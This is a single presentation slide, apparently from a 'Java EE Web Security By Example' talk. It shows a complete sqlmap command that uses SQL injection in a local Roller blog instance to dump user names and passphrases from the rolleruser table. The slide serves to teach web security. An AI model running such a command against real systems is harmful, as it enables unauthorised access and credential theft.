 sqlmap Syntax
Ÿ Dump userids and passwords
python sqlmap.py
  -u "http://localhost:8080/roller/roller-ui/
     authoring/user?startsWith=f%25"
  --cookie "username=test; JSESSIONID==<INSERT HERE>"
  --drop-set-cookie -p startsWith
  --dump -T rolleruser -C username,passphrase -v 2




             Java EE Web Security By Example            24
 